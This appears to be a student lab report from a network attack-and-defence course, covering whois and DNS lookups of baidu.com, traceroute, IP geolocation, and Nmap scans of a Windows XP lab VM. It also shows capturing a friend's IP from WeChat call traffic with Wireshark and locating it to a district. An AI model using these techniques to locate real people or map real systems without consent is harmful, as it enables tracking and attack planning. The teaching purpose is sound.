20232318 2025-2026-1 《网络与系统攻防技术》实验五实验报告

一、实验内容

本次实验围绕信息搜集技术展开全方位实践,核心涵盖四大模块:

- 域名与 IP 信息深度挖掘:通过专业工具获取域名注册详情、解析记录及 IP 归属等核心数据,建立域名与网络地址的关联认知;

- 社交网络 IP 捕获与定位:借助网络抓包技术,在社交软件通信场景中提取对方 IP 地址,并结合地理定位工具确定其大致位置;

- 靶机环境扫描与漏洞分析:利用扫描工具探测靶机开放端口、运行服务及系统版本,评估潜在安全漏洞并规划攻击路径;

- 个人网络足迹检索与高级搜索:查询个人信息在网络中的留存情况,同时掌握 Google Hack 等高级搜索语法,提升信息筛选精准度。

二、实验目的

- 掌握搜索引擎、扫描引擎及专业工具(如 Nmap、Nessus)的操作逻辑,能够独立分析目标网络与系统的运行状态;

- 建立 “域名 - IP - 地理位置 - 漏洞” 的完整信息链,实现对目标对象的多维度、立体化认知;

- 理解信息搜集在网络攻防中的前置作用,为后续渗透测试、漏洞利用等环节奠定技术基础;

- 增强个人信息安全防护意识,了解网络足迹的留存形式与潜在风险.

三、实验环境





实验采用两台 VMware 虚拟机搭建闭环测试环境,硬件配置与网络设置如下:

(一)Kali Linux 虚拟机(攻击机)

(二)Windows XP 虚拟机(靶机)

四、实验过程与分析

(一)baidu.com域名与 IP 信息搜集





1. 域名注册信息查询

在 Kali 终端中执行

whois baidu.com命令,从域名注册数据库中提取核心信息。结果显示:

- 域名注册主体为北京百度网讯科技有限公司,注册地域为中国;

- 域名管理机构为 MarkMonitor Information Technology (Shanghai) Co., Ltd.,其 IANA 编号为 3838;

- 注册商滥用投诉渠道:电话 + 1.2083895740、邮箱 abusecomplaints@markmonitor.com;

- 域名状态包含多重保护机制(如 clientDeleteProhibited、serverTransferProhibited),防止未授权删除或转移;

- 域名创建时间为 1999 年 10 月 11 日,有效期至 2028 年 10 月 11 日,最近更新于 2025 年 4 月 8 日。

2. 域名解析与 IP 获取



通过

dig baidu.com命令发起 DNS 查询,获取域名对应的 IP 地址及解析配置:

- 解析结果显示baidu.com对应公网 IP:111.63.65.240、124.237.177.164等,TTL 值均为 5 秒;

- 结合

nslookup baidu.com命令验证,本地 DNS 服务器缓存同样返回这两个 IP,证实百度采用 “多 IP 负载均衡” 策略,通过分发访问请求提升服务稳定性。

3. IP 地址归属与注册信息查询





对上述两个 IP 分别执行

whois命令,获取详细归属信息:第一个对111.63.65.240进行whois

- 所属 IP 段为 111.0.0.0 -111.63.255.255,网络名称为 CMNET,组织名称: China Mobile (中国移动),归属中国移动通信集团公司;

- 注册地址为北京市西城区金融大街 29 号,技术联系人邮箱 hostmaster@chinamobile.com,联系电话 + 86-10-5268-6688;

- 网络状态为 “ALLOCATED PORTABLE”(已分配可移植),数据来源为亚太互联网络信息中心(APNIC)。







第二个对124.237.177.164进行whois

- 所属 IP 段为 124.236.0.0-124.239.255.255,网络名称为 CHINANET-HE,组织名称: China Telecom (中国电信),归属中国电信集团公司;

- 注册地址为北京市西城区金融大街 31 号,管理联系人邮箱 g-noc.he@chinatelecom.cn,技术联系电话 +86-311-85211771;

- 网络状态为 “ALLOCATED PORTABLE”(已分配可移植),最近更新于 2021年 6 月 15 日。

4. 网络路由跟踪





使用

traceroute -I -q 10 -w 3 baidu.com

命令追踪数据包传输路径

对于到达IP为111.63.65.240 时,共需要19跳

再次以111.63.65.240 为追踪,使用 traceroute -I -q 10 -w 3 111.63.65.240 追踪

发现到达第 19 跳刚好就是111.63.65.240,程序已经到达目标地址,停止

5. IP 地理定位

通过 “IP66 在线查询工具”(https://www.ip66.net/chaxun/)获取 IP 城市级位置:

- 两个 IP 均定位至河北保定,经度、纬度不相同,邮政编码分别为050000 , 071000;

- 因 IP 属于运营商骨干节点(中风险地址),区县及街道级定位需开通会员权限,仅能确定大致地域范围。



(二)社交网络好友 IP 获取与定位

1. IP 地址捕获



以微信语音通话为场景,通过 Wireshark 抓包提取通信 IP:

- 在 Kali 中启动 Wireshark,选择与主机同网段的网卡(eth0),设置过滤条件

udp and ip.addr==192.168.3.5(192.168.3.5 为本地主机 IP),仅保留 UDP 协议数据包; - 发起微信语音通话,通话持续 30 秒后停止抓包,分析捕获结果:

- 除本地 IP 外,核心通信 IP 为 113.3.58.74和 42.80.71.147。

-

![image]()

-

![f7a7a0c6f3186c459876e411e0ad7865]()

2. 地理位置验证



通过 “IP 数据云” 工具查询两个 IP 的归属:

第一个ip113.3.58.74查询定位至黑龙江绥化,推测为微信语音通话的中转服务器,用于信令转发与负载均衡。

第二个ip42.80.71.147查询定位至天津市宝坻区,与好友所处位置相同,说明查询准确。

(三)Nmap 靶机扫描分析





以 Windows XP 虚拟机为靶机(IP:192.168.2.142),Kali 为攻击机(IP:192.168.2.130)

1. 靶机存活检测(Ping 扫描)

执行命令

nmap -sn 192.168.2.142,仅发送 ICMP 请求包检测主机状态:

- 结果显示 “Host is up (0.00040s latency)”,靶机在线;

- 同时获取靶机 MAC 地址为 00:0C:29:ED:80:A2(VMware 虚拟网卡标识),确认目标设备唯一性。



2. 开放端口探测

-

TCP 端口扫描(SYN 扫描):执行

nmap -sS 192.168.2.142,发送 SYN 包模拟连接请求:

-

- 开放端口:135(msrpc,Microsoft RPC 服务)、139(netbios-ssn,NetBIOS 会话服务)、445(microsoft-ds,文件共享服务);

- 其余 997 个端口均为关闭状态

-



UDP 端口扫描:执行

nmap -sU 192.168.2.142,检测 UDP 协议端口:

-

- 开放端口:123(ntp,网络时间协议)、137(netbios-ns,NetBIOS 名称服务);

- 开放但过滤端口:138、445、500 等,推测受靶机防火墙规则限制。



3. 操作系统版本识别

执行

nmap -O 192.168.2.142,通过 TCP/IP 指纹匹配系统信息:

- 目标系统为Microsoft Windows XP,可能为 SP2/SP3 版本(或 Windows 2000 SP4);



4. 运行服务探测

执行

nmap -sV 192.168.2.142,深度识别端口对应的服务版本:

- 135 端口:Microsoft Windows RPC(远程过程调用服务,支持程序间网络通信);

- 139/445 端口:Microsoft Windows NetBIOS-SSN 与 Microsoft-DS(文件打印机共享服务,支持局域网资源访问);

- 服务信息显示 OS 为 Windows XP,进一步验证系统版本。

